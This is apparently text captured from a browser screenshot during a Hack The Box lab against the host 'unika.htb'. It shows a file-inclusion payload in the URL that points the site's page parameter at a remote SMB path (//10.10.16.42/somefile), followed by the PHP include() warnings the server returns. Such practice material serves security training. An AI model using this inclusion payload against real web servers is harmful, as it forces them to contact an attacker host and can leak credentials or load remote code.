 unika.htb/index.php?page=//10.10.16.42/somefile 140% Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login
Warning: include(\\10.10.16.42\SOMEFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.16.42/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11